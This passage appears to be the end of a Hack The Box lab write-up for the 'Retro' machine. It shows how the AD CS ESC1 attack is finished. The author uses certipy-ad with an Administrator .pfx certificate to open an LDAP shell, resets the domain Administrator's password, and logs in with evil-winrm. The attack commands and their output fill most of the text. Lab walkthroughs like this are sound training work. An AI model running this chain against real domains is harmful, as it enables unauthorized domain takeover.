We finish off the vulnerability by requesting the .pfx certificate. I did experience errors with getting this one working and resorted to using -ldap-shell to drop into some form of shell.
┌──(ghostlox㉿kali)-[~/Documents/htb/Retro]
└─$ certipy-ad auth -ldap-shell -pfx 'administrator.pfx' -username 'administrator' -domain 'retro.vl' -dc-ip 10.129.234.44
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator'
[*] SAN URL SID: 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Security Extension SID: 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Connecting to 'ldaps://10.129.234.44:636'
[*] Authenticated to '10.129.234.44' as: 'u:RETRO\\Administrator'
Type help for list of commands
# whoami
u:RETRO\AdministratorTypically you receive the NTLM hash from an ESC1 attack but instead it was possible to authenticate using an ldap-shell and change the password.
# change_password Administrator admin123!
Got User DN: CN=Administrator,CN=Users,DC=retro,DC=vl
Attempting to set new password of: admin123!
Password changed successfully!

With the Administrator certificate, authenticating via Evil-WinRM allowed full administrative control over the domain controller. This can be achieved with the below, where the password is the one changed in teh above command.
evil-winrm -u Administrator -p 'admin123!' -i retro.vl